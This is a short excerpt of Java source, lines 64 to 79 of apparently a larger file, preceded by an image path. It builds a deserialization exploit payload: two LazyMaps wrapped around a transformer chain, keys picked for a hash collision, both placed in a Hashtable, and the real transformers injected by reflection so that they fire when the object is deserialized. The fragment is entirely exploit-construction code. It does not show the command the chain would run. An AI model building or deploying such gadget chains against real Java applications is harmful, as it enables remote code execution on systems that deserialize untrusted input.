 64 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable();
73 hashtable.put(lazyMap1, 1);
74 hashtable.put(lazyMap2, 2);
75
76 Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
77
78 // Needed to ensure hash collision after previous manipulations
79 lazyMap2.remove("yy");